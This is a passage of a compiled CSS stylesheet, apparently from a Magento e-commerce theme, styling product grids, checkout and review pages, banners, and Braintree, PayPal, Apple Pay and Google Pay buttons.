    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid .products-grid .product-item,
  .page-layout-1column .products-grid .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-layout-3columns .products-grid .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .gallery--2cols {
    display: flex;
    flex-wrap: wrap;
    margin-left: -6px;
    margin-right: -6px;
  }
  .gallery--2cols .gallery__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-right: 6px;
    padding-left: 6px;
  }
  .products-grid__big-btns .actions-secondary .action {
    padding: 5px 10px;
    height: 44px;
  }
  .products-grid__big-btns .actions-primary :is(.action, .button) {
    font-size: 16px;
    height: 50px;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    margin-right: 0;
  }
  .list-product-number {
    min-width: 60px;
    font-size: 60px;
  }
  .multicheckout {
    /*
        .item-options {
            margin: @indent__base 0 0;
        }*/
  }
  .multicheckout.form .table thead {
    background: #f8f8f8;
    text-transform: uppercase;
  }
  .multicheckout.form .table .col {
    padding: 14px 20px;
    vertical-align: middle;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 50%;
  }
  .multicheckout .block-shipping .box-items {
    width: 100%;
    margin-top: 40px;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 50%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout.order-review .table-order-review tfoot > tr:first-child td,
  .multicheckout.order-review .table-order-review tfoot > tr:first-child th {
    border-top: 1px solid #e5e5e5;
  }
  .multicheckout.order-review .table-order-review tfoot td {
    text-align: right;
    padding-right: 32px;
  }
  .multicheckout.order-review .table-order-review tfoot th {
    padding-left: 32px;
    padding-right: 20px;
  }
  .multicheckout.order-review .table .col {
    padding: 26px 14px;
  }
  .multicheckout.order-review .table .col:first-child {
    padding-left: 32px;
  }
  .multicheckout.order-review .table .col:last-child {
    padding-right: 32px;
  }
  .multicheckout.order-review .checkout-review {
    max-width: 600px;
    margin-left: auto;
  }
  .multicheckout.order-review .checkout-review .grand.totals .amount {
    font-size: 48px;
  }
  .multicheckout.order-review .actions-toolbar .secondary .action.back {
    float: none;
    margin-bottom: 0;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review {
    /*&-form {
            max-width: 500px;
        }*/
    /*
        &-ratings ~ &-content,
        &-ratings ~ &-details {
            margin-left: @review-ratings-left;
        }*/
  }
  .review-ratings {
    margin-bottom: 0;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 50px 0;
  }
  .order-details-items .order-title .action {
    margin: 0 0 0 15px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
}
@media all and (min-width: 769px) {
  h1.huge,
  .h1.huge {
    font-size: 72px;
  }
  h1.huge-spacing,
  .h1.huge-spacing {
    letter-spacing: 12px;
  }
  .ox-margin-md {
    margin-bottom: 30px;
  }
  .ox-margin-md-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 30px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding {
    padding: 50px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding {
    padding: 60px;
  }
  .ox-banner-animated-text.ox-banner-huge .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 36px;
    line-height: 34px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-banner-animated-text.ox-banner-xxl .animation-wrapper {
    margin-top: -14px;
  }
  .ox-banner-animated-text.ox-banner-xxl .text {
    padding: 2.4vw;
  }
  .ox-banner-animated-text.ox-banner-xxl span.text {
    font-size: 9vw;
    line-height: 0.8;
  }
  .ox-banner-animated-text.ox-banner-xxl .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-categories-grid-with-banner .ox-banner {
    background-position: bottom;
  }
  .ox-categories-grid-with-banner .col.right {
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
  }
  .ox-categories-grid-with-banner .col.left {
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
  }
  .post-list.blog-style-modern.columns-3.blog-list--overlay article,
  .post-list.blog-style-modern.columns-2.blog-list--overlay article {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay,
  .post-list.blog-style-modern.columns-2 article.post-style--overlay {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-view.sticky-share-only .post-meta .social-share__content {
    display: none;
  }
  .blog-short-post .post-view.sticky-share-only .post-meta .social-share__content {
    display: flex;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 40px;
    padding-right: 40px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .contact-index-index.contacts-fullwidth .contacts-layout-split .ox-gmap-wrapper,
  .contact-index-index.contacts-fullwidth .contacts-layout-split #contact-page-gmap {
    min-height: 100%;
  }
  .footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
    margin-top: 30px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
    padding: 90px 0;
  }
  .footer-newsletter-2col .footer.content .block_newsletter_info > :last-child {
    margin-bottom: 0;
  }
  .footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big .control {
    max-width: 450px;
    margin-left: auto;
  }
  .sendfriend-product-send .page-main {
    max-width: 768px;
    margin: 100px auto;
    box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
    background: #ffffff;
    padding: 55px;
  }
}
/*@icon-settings:'\3d';
@icon-checkmark: '\2e';
@icon-search: '\61';
@icon-down: "\72";
@icon-up: "\72";
/*@icon-help
@icon-expand
@icon-pointer-right: "\72";
@icon-pointer-left: "\72";*/
/*
@button__span-padding: 0 12px;
@button__span-height: 30px;*/
/*
@breadcrumbs__container-margin: 0;
@breadcrumbs-icon__use: false;
@breadcrumbs__padding: 0;

@breadcrumbs-current__color: @text__color__muted;
@breadcrumbs-link__color: @text__color__muted;
@breadcrumbs-link__visited__color: @breadcrumbs-link__color;
@breadcrumbs-link__hover__color: #ffffff;
@breadcrumbs-link__active__color: @breadcrumbs-link__color;
*/
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.account.vault-cards-listaction .page-title-wrapper {
  display: none;
}
.account.vault-cards-listaction .address-select-modal__form-container {
  margin-bottom: 20px;
}
.account.vault-cards-listaction .address-select-modal__form-container > div {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
}
.account.vault-cards-listaction .address-select-modal__form-container > div > div {
  margin-top: 0;
}
.account.vault-cards-listaction .field.company,
.account.vault-cards-listaction .field.choice.set.billing,
.account.vault-cards-listaction .field.choice.set.shipping,
.account.vault-cards-listaction .primary[data-action='save-address'] {
  display: none !important;
}
.account.vault-cards-listaction #form-validate {
  display: none;
}
.account.vault-cards-listaction [for='repeat_order_cc_number'] + .control {
  position: relative;
}
.account.vault-cards-listaction .account-section__title-view-all-link {
  display: block;
  margin-bottom: 30px;
}
.account.vault-cards-listaction .braintree-credit-card-types {
  display: flex;
  flex-wrap: wrap;
}
.account.vault-cards-listaction .braintree-credit-card-types .item {
  margin-right: 5px;
  margin-top: 5px;
}
.account.vault-cards-listaction .braintree-credit-card-types .item:last-child {
  margin-right: 0;
}
.account.vault-cards-listaction .braintree-credit-card-types img {
  height: 24px;
}
.account.vault-cards-listaction .separator {
  margin: 0 0 0;
}
.account.vault-cards-listaction .address-select-container {
  border: 1px solid #cccccc;
  border-radius: 2px;
  padding: 25px;
}
.account.vault-cards-listaction #braintree_submit {
  font-size: 1.6rem;
  border-radius: 3px;
  box-shadow: none;
  box-sizing: border-box;
  color: #ffffff;
  height: 40px;
  margin: 0 0;
  padding: 0 20px;
}
.account.vault-cards-listaction .subs-modal-overlay {
  background-color: #000000;
  height: 100%;
  left: 0;
  opacity: 0.3;
  position: fixed;
  top: 0;
  width: 100%;
}
.account.vault-cards-listaction #paypal_container {
  margin: auto;
  max-width: 360px;
}
.account.vault-cards-listaction .add-methods {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
  margin-bottom: 30px;
}
.account.vault-cards-listaction .add-method {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  border: 1px solid #cccccc;
  border-radius: 2px;
  cursor: pointer;
  flex-direction: column;
  justify-content: center;
  padding: 3px;
  width: 50%;
}
.account.vault-cards-listaction .add-method:hover {
  border-color: #797777;
}
.account.vault-cards-listaction .add-method:first-child {
  margin-right: 35px;
}
.account.vault-cards-listaction .add-method > div {
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 20px 0;
}
.account.vault-cards-listaction .add-method > div p {
  font-weight: 700;
  padding-top: 15px;
}
.account.vault-cards-listaction .add-method .icon-container {
  background: #f0f0f0;
  border-radius: 0 0 1px 1px;
  height: 100%;
  padding: 15px 0;
  width: 100%;
}
.account.vault-cards-listaction .add-method .icon-container ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-evenly;
  list-style: none;
  margin: 0;
  max-width: 160px;
  padding: 0;
  width: 100%;
}
.account.vault-cards-listaction .add-method .icon-container ul li {
  margin: 0;
  width: 25%;
}
.account.vault-cards-listaction .add-method .icon-container ul li img {
  height: 24px;
}
.account.vault-cards-listaction .subs-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  height: 100%;
  justify-content: center;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 100;
}
.account.vault-cards-listaction .subs-modal__box {
  -moz-box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  background-color: #ffffff;
  box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  margin: 20px;
  max-width: 610px;
  overflow-y: auto;
  padding: 40px 20px;
  position: relative;
  text-align: center;
  width: 100%;
}
.account.vault-cards-listaction .subs-modal__close-button {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  box-shadow: none !important;
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 20px;
}
.account.vault-cards-listaction .subs-modal__close-button:focus,
.account.vault-cards-listaction .subs-modal__close-button:active {
  background: none;
  border: none;
}
.account.vault-cards-listaction .subs-modal__close-button:hover {
  background: none;
  border: none;
}
.account.vault-cards-listaction .subs-modal__close-button.disabled,
.account.vault-cards-listaction .subs-modal__close-button[disabled],
fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button {
  pointer-events: none;
  opacity: 0.5;
}
.account.vault-cards-listaction .subs-modal__screen-reader-label {
  display: none;
}
.account.vault-cards-listaction .subs-modal__title {
  text-align: center;
}
.account.vault-cards-listaction .add-card-modal .subs-modal__box {
  padding: 20px;
}
.account.vault-cards-listaction .add-card-modal form {
  margin: 0;
}
.account.vault-cards-listaction .add-card-modal legend {
  border-bottom: none !important;
  margin-bottom: 20px !important;
  padding-bottom: 0 !important;
}
.account.vault-cards-listaction .add-paypal-modal span,
.account.vault-cards-listaction .add-paypal-modal p {
  font-weight: 500;
  margin: 30px 0;
}
.account.vault-cards-listaction #co-transparent-form-braintree .fieldset {
  max-width: 400px;
}
.braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  visibility: visible;
  width: 100vw;
  z-index: #000000;
}
.braintree-three-d-modal .bt-modal-frame {
  background-color: #ffffff;
  border-radius: 6px;
  height: 420px;
  margin: auto;
  width: 440px;
  z-index: 2;
}
.braintree-three-d-modal .bt-modal-body {
  background-color: #ffffff;
  border: 1px solid lightgray;
  height: 380px;
  margin: 20px;
}
.braintree-three-d-modal .bt-mask {
  background-color: #000000;
  height: 100%;
  left: 0;
  opacity: 0.75;
  position: absolute;
  top: 0;
  width: 100%;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  margin: 0;
  margin-bottom: 15px;
  padding: 10px 0;
}
.braintree-apple-pay-button {
  -apple-pay-button-type: plain;
  -webkit-appearance: -apple-pay-button;
  background-color: #000000;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% calc(60% + 2px);
  border: 1px solid #000000;
  border-radius: 5px;
  cursor: pointer;
  display: block;
  margin: 20px auto;
  min-height: 40px;
  padding: 2px;
  transition: background-color 0.15s;
  width: 200px;
}
.braintree-applepay-minicart.minicart .braintree-apple-pay-button,
.braintree-applepay-minicart.cart .braintree-apple-pay-button {
  width: 100%;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, braintree_color-ppcredit-dark);
  color: #ffffff;
  margin: 10px 0;
  padding: 15px;
  text-align: center;
}
.ppcreditcalc-container {
  background: #ffffff;
  border: 1px solid #dedede;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eeeeee;
  border-top: 1px solid #dedede;
  font-size: 1.2rem;
  line-height: 2rem;
  padding: 15px;
}
.ppcreditcalc-instalments {
  background-color: #eeeeee;
  border-bottom: 1px solid #dedede;
  border-top: 1px solid #dedede;
  list-style: none;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  color: #000000;
  display: block;
  padding: 10px 15px;
}
.ppcreditcalc-instalments-term:hover {
  background: braintree_color-ppcredit-light;
  color: #ffffff;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: braintree_color-ppcredit-dark;
  color: #ffffff;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000000;
  box-shadow: none;
  padding: 12px 24px 0;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
